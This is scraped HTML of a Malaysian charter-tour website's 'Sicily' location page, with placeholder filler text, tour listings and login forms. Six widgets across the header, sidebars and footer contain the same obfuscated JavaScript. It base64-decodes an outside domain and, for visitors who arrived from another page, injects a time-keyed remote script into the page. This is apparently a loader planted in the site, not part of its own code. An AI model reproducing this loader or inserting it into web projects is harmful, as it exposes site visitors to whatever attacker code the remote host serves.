	<a href="https://itaxi.my/" title="马来西亚包车游旅服务 |   Sicily"><img src="https://itaxi.my/wp-content/uploads/2018/10/cropped-logo.png" alt="马来西亚包车游旅服务 |   Sicily" /></a>
</div>
<!--//logo-->
		<!--ribbon-->
<div class="ribbon ">
	<nav>
		<ul class="profile-nav">
					<li class="fn-opener"><a href="javascript:void(0);" title="My Account">My Account</a></li>
						<li class="login_lightbox"><a href="javascript:void(0);" title="Login">Login</a></li>
										</ul>
			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>	</nav>
</div>
<!--//ribbon-->
		<div class="minicart">
				</div>
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://itaxi.my/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
		<span class="message">24/7 Support number</span>
			
	<span class="number">+60126630125</span>
	</div>
<!--//contact-->
	</div><!--//wrap-->
	<!--primary navigation-->
<nav id="nav" class="main-nav"><ul id="menu-mainmenu-chinese-simplified" class="wrap"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//primary navigation-->
</header>
<!--//header-->		<div id="hero-sidebar" class="hero-sidebar widget-area">
			<ul>
			<li class="widget widget-sidebar full-width"><p></p>

<h1>马来西亚包车游旅服务提供优质的包车服务、包车旅游，包车接送、公司团体旅游、包车自由行、一日遊, 吉隆坡包车、马六甲包车、槟城包车、怡保包车, 新山包车, 機場接送。除了实惠的包车价格；还有惊喜的客制化行程、专业的旅游咨询服务。<a href="https://api.whatsapp.com/send?phone=60126630125" class="gradient-button">TEL WhatsApp +60126630125 立即预订</a></h1>
</li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
		</div><!-- #hero -->
	<div class="main">		
	<div class="wrap"><!--breadcrumbs--><nav class="breadcrumbs"><ul><li><a href="https://itaxi.my/" title="Home">Home</a></li><li><a href="https://itaxi.my/location" title="Locations">Locations</a></li><li><a href="https://itaxi.my/location/italy/" title="Italy">Italy</a></li><li>Sicily</li></ul></nav><!--//breadcrumbs-->	<div id="under-header-sidebar" class="under-header-sidebar widget-area">
		<ul>
		<li class="widget_text widget widget-sidebar one-half"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
		<div class="row">
						<section class="three-fourth section-location-content">
									
				<script>
	window.postId = 45;
	window.postType = 'location';
	window.pauseBetweenSlides = 3000;
</script>
		<!--featured image-->
	<ul class="featured-image">
		<li><img src="https://itaxi.my/wp-content/uploads/2016/03/kuala-selangor-eagle.jpg" alt="" /></li>
	</ul>
	<!--//gallery-->
    <!--inner navigation-->
<nav class="inner-nav ">
	<ul>
				<li class='general_info'><a class="" href="#general_info" title="General information">General information</a></li><li class='sports_and_nature'><a class="" href="#sports_and_nature" title="Sports &amp; nature">Sports &amp; nature</a></li><li class='nightlife'><a class="" href="#nightlife" title="Nightlife">Nightlife</a></li><li class='culture'><a class="" href="#culture" title="Culture and history">Culture and history</a></li><li class='tours'><a class="" href="#tours" title="Tours">Tours</a></li>			</ul>
</nav> 		<!--General information-->
		<section id="general_info" class="tab-content initial " style="display:none">
			<article>
				<h2>Sicily</h2>
				<div class="description">
					<div class="text-wrap">
						<p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean.</p>
<p>A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar.</p>
<p>The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn’t listen. She packed her seven versalia, put her initial into the belt and made herself on the way. When she reached the first hills of the Italic Mountains, she had a last view back on the skyline of her hometown Bookmarksgrove, the headline of Alphabet Village and the subline of her own road, the Line Lane.</p>
													
					</div>
				</div>
				<table>
									</table>	
			</article>
		</section>
		<!--//General information-->
		<section id="sports_and_nature" class="tab-content  " style="display:none">
			<article>
					
				<div class=' sports_and_nature'><h2>Sports & nature</h2><p>A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar.</p>
</div>	
					
			</article>
		</section>
		<section id="nightlife" class="tab-content  " style="display:none">
			<article>
					
				<div class=' nightlife'><h2>Nightlife info</h2><p>A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar.</p>
</div>	
					
			</article>
		</section>
		<section id="culture" class="tab-content  " style="display:none">
			<article>
					
				<div class=' culture_and_history'><h2>Culture and history info</h2><p>A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the blind texts it is an almost unorthographic life One day however a small line of blind text by the name of Lorem Ipsum decided to leave for the far World of Grammar.</p>
</div><img src="https://itaxi.my/wp-content/uploads/2019/10/62008116_328156824505299_6009121243851128832_n-300x157.jpg" alt="Culture and history image" />	
					
			</article>
		</section>
		<section id="tours" class="tab-content  " style="display:none">
			<p>Unfortunately no tours were found.</p>		</section>
							
			</section>
				<aside id="secondary" class="right-sidebar widget-area one-fourth">
		<ul>
		<li class="widget widget-sidebar full-width"><h4>Facebook</h4>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=http%3A%2F%2Ffacebook.com%2Fitaxi.my&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</li><li class="widget widget-sidebar full-width"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://itaxi.my/category/contact-us/">contact-us</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://itaxi.my/category/day-tour/">day tour</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://itaxi.my/category/day-tour-zh-hans/">day tour</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://itaxi.my/category/day-tour-en/">day tour</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://itaxi.my/category/facebook-2/">Facebook</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://itaxi.my/category/facebook/">Facebook</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://itaxi.my/category/malaysia-travel-video/">Malaysia Travel Video</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itaxi.my/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://itaxi.my/category/%e6%97%85%e9%81%8a%e5%bd%b1%e7%89%87/">旅遊影片</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://itaxi.my/category/%e9%a0%90%e7%b4%84/">預約</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://itaxi.my/category/%e9%a2%84%e7%ba%a6/">预约</a>
</li>
			</ul>

			</li><li class="widget widget-sidebar full-width">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h4>Follow us</h4>				<ul class="social"> <li><a href="//www.facebook.com/503281726362305" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget widget-sidebar full-width"><h4>Top city tours</h4><ul class="small-list"><li data-tour-id="24" class="tour_item "><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" title="吉隆坡一日遊"><figure><img width="150" height="150" src="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="kuala-lumpur-city" decoding="async" srcset="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg 150w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-300x300.jpg 300w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-100x100.jpg 100w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></a><div class="details hide-actions hide-description hide-address "><div class='item-header'><h3><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" title="吉隆坡一日遊">吉隆坡一日遊</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">MYR</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		</div><!--//details--><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" class="overlay-link"></a></li><li data-tour-id="36" class="tour_item "><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" title="吉隆坡一日遊"><figure><img width="150" height="150" src="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="kuala-lumpur-city" decoding="async" srcset="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg 150w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-300x300.jpg 300w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-100x100.jpg 100w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></a><div class="details hide-actions hide-description hide-address "><div class='item-header'><h3><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" title="吉隆坡一日遊">吉隆坡一日遊</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">MYR</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		</div><!--//details--><a href="https://itaxi.my/tour/%e5%90%89%e9%9a%86%e5%9d%a1%e4%b8%80%e6%97%a5%e9%81%8a/" class="overlay-link"></a></li><li data-tour-id="37" class="tour_item "><a href="https://itaxi.my/tour/kuala-lumpur-one-day-tour/" title="Kuala Lumpur One day Tour"><figure><img width="150" height="150" src="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="kuala-lumpur-city" decoding="async" srcset="https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-150x150.jpg 150w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-300x300.jpg 300w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-100x100.jpg 100w, https://itaxi.my/wp-content/uploads/2016/01/kuala-lumpur-city-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></a><div class="details hide-actions hide-description hide-address "><div class='item-header'><h3><a href="https://itaxi.my/tour/kuala-lumpur-one-day-tour/" title="Kuala Lumpur One day Tour">Kuala Lumpur One day Tour</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">MYR</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		</div><!--//details--><a href="https://itaxi.my/tour/kuala-lumpur-one-day-tour/" class="overlay-link"></a></li><li data-tour-id="92" class="tour_item "><a href="https://itaxi.my/tour/%e9%a6%ac%e5%85%ad%e7%94%b2%e4%b8%80%e6%97%a5%e9%81%8a/" title="馬六甲一日遊"><figure><img width="150" height="150" src="https://itaxi.my/wp-content/uploads/2016/03/afamosa-malacca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="afamosa-malacca" decoding="async" loading="lazy" srcset="https://itaxi.my/wp-content/uploads/2016/03/afamosa-malacca-150x150.jpg 150w, https://itaxi.my/wp-content/uploads/2016/03/afamosa-malacca-300x300.jpg 300w, https://itaxi.my/wp-content/uploads/2016/03/afamosa-malacca-100x100.jpg 100w, https://itaxi.my/wp-content/uploads/2016/03/afamosa-malacca-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></figure></a><div class="details hide-actions hide-description hide-address "><div class='item-header'><h3><a href="https://itaxi.my/tour/%e9%a6%ac%e5%85%ad%e7%94%b2%e4%b8%80%e6%97%a5%e9%81%8a/" title="馬六甲一日遊">馬六甲一日遊</a></h3></div>		<div class="item_price" style="display:none">
			From						<span class="price">
				<em>
								<span class="curr">MYR</span>
				<span class="amount"></span>
								</em>
			</span>
				</div>
		</div><!--//details--><a href="https://itaxi.my/tour/%e9%a6%ac%e5%85%ad%e7%94%b2%e4%b8%80%e6%97%a5%e9%81%8a/" class="overlay-link"></a></li></ul></li><li class="widget_text widget widget-sidebar full-width"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</aside><!-- #secondary -->
		</div>
			</div><!--// .wrap -->
			<a href="#" class="scroll-to-top" title="Back up"><i class="material-icons">&#xE316;</i></a> 
		</div><!--// .main -->	
		<div class="page-bottom">
			<div class="above-footer-sidebar">
	<div id="above-footer-sidebar" class="widget-area wrap">
		<ul>
		<li class="widget_text widget widget-sidebar full-width"><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></li>		</ul>
	</div>
</div>
	
			
			<!--footer-->
						<footer class="footer">
					<div id="footer-sidebar" class="footer-sidebar widget-area wrap">
		<ul>
		<li class="widget widget-sidebar one-fourth">			<article class="byt_address_widget BookYourTravel_Address_Widget">
								<h6>iTaxi.my</h6>
																<p><em><i class="material-icons md-16">call</i></em> +60126630125</p>
												<p><em><i class="material-icons md-16">email</i></em> <a href="mailto:admin@itaxi.my" title="admin@itaxi.my">admin@itaxi.my</a></p>
							</article>
		</li><li class="widget widget-sidebar one-fourth">			<article class="byt_social_widget BookYourTravel_Social_Widget">
		<h6>Follow us</h6>				<ul class="social"> <li><a href="//www.facebook.com/itaxi.my" title="facebook" target="_blank"><i class="fa fa-facebook fa-fw"></i></a></li>				</ul>
			</article>
		</li><li class="widget_text widget widget-sidebar one-fourth"><h6>Help</h6><div class="textwidget custom-html-widget"><ul>
	<li><a href="/faq/">Faq</a></li>
	<li><a href="/payment-options/">Payment options</a></li>
	<li><a href="#">Booking tips</a></li>
</ul></div></li><li class="widget_text widget widget-sidebar one-fourth"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</ul>
	</div><!-- #secondary -->
				<div class="wrap">
					<div class="row">
						<div class="full-width">
							<p class="copy">© 2013 - 2023 iTaxi.my</p>				
							<!--footer navigation-->
<nav class="menu-mainmenu-chinese-simplified-container"><ul id="menu-mainmenu-chinese-simplified-1" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1973"><a href="https://itaxi.my/">主页</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1987"><a href="https://itaxi.my/%e9%a2%84%e7%ba%a6%e8%a1%a8%e6%a0%bc/">预约表格</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-58"><a href="https://itaxi.my/location/%e5%90%89%e9%9a%86%e5%9d%a1/">吉隆坡</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-tour_type menu-item-1988"><a href="https://itaxi.my/tour-type/%e4%b8%80%e6%97%a5%e6%b8%b8/">一日游</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://itaxi.my/category/%e6%97%85%e6%b8%b8%e5%bd%b1%e7%89%87/">旅游影片</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2004"><a href="https://itaxi.my/category/facebook-2/">Facebook</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://itaxi.my/%e5%85%b3%e4%ba%8e-itaxi-my/">关于 iTaxi.my</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://news.itaxi.my/">马来西亚旅游新闻</a></li>
</ul></nav><!--//footer navigation-->
						</div>
					</div>
				</div>
			</footer>
			<!--//footer-->
							
<div class="lightbox" style="display:none;" id="login_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close toggle_lightbox login_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/login/" method="post">
				<h2>Log in</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="log">Username</label>
						<input type="text" name="log" id="log" value="" />
					</div>
					<div class="f-item full-width">
						<label for="pwd">Password</label>
						<input type="password" id="login_pwd" name="pwd" />
					</div>
										<div class="f-item checkbox full-width">
						<input type="checkbox" id="rememberme" name="rememberme" checked="checked" value="forever" />
						<label for="rememberme">Remember me next time</label>
					</div>
				</div>
				<p><a href="https://itaxi.my/reset-password/" title="Forgot your password?">Forgot your password?</a><br />
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="d76c83d53d" /><input type="hidden" name="_wp_http_referer" value="/location/italy/sicily/" />				<input type="hidden" name="redirect_to" value="/location/italy/sicily/" />
				<input type="submit" id="login" name="login" value="Login" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>			<div class="lightbox" style="display:none;" id="register_lightbox">
	<div class="lb-wrap">
		<a href="javascript:void(0);" class="close register_lightbox toggle_lightbox">x</a>
		<div class="lb-content">
			<form action="https://itaxi.my/register/" method="post">
				<h2>Register</h2>
				<div class="row">
					<div class="f-item full-width">
						<label for="user_login">Username</label>
						<input type="text" id="user_login" name="user_login" tabindex="1" />
					</div>
					<div class="f-item full-width">
						<label for="user_email">Email</label>
						<input type="email" id="user_email" name="user_email" tabindex="2" />
					</div>
										<div class="f-item one-half">
						<label for="password">Password</label>
						<input id="user_password" class="input" type="password" tabindex="3" size="25" value="" name="password" />
					</div>
					<div class="f-item one-half">
						<label for="repeat_password">Repeat password</label>
						<input id="repeat_password" class="input" type="password" size="25" tabindex="4" value="" name="repeat_password" />
					</div>
																
					<div class="f-item checkbox full-width">
						<input type="checkbox" value="ch1" id="checkboxagree" name="checkboxagree" tabindex="5">
						<label>I agree to the <a href="">terms &amp; conditions</a>.</label>
											</div>
				</div>
				<input type="hidden" id="_wpnonce_register" name="_wpnonce_register" value="d76c83d53d" /><input type="hidden" name="_wp_http_referer" value="/location/italy/sicily/" />				<input type="submit" id="register" name="register" tabindex="5" value="Create account" class="gradient-button"/>
			</form>
		</div>
	</div>
</div>					</div>
	</div><!--//page-wrap-->	<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.18.8" id="bookyourtravel-jquery-uniform-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/search-widget.js?ver=8.18.8" id="bookyourtravel-search-widget-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/itaxi.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="bookyourtravel-preloader-js-extra">
/* <![CDATA[ */
var byt_i18n = {"pageLang":"","langCode":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/preloader.js?ver=8.18.8" id="bookyourtravel-preloader-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/extras.jquery.validate.min.js?ver=8.18.8" id="bookyourtravel-extras-jquery-validate-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.raty.min.js?ver=8.18.8" id="bookyourtravel-jquery-raty-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/lib/jquery.ajaxqueue.js?ver=8.18.8" id="bookyourtravel-ajaxqueue-js"></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","slimajaxurl":"https:\/\/itaxi.my\/wp-admin\/admin-ajax.php","nonce":"d76c83d53d","current_user_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/scripts.js?ver=8.18.8" id="bookyourtravel-scripts-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/header-ribbon.js?ver=8.18.8" id="bookyourtravel-header-ribbon-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/js/jquery.lightSlider.js?ver=8.18.8" id="bookyourtravel-jquery-lightSlider-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/gallery.js?ver=8.18.8" id="bookyourtravel-gallery-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-content/themes/BookYourTravel/js/tabs.js?ver=8.18.8" id="bookyourtravel-tabs-js"></script>
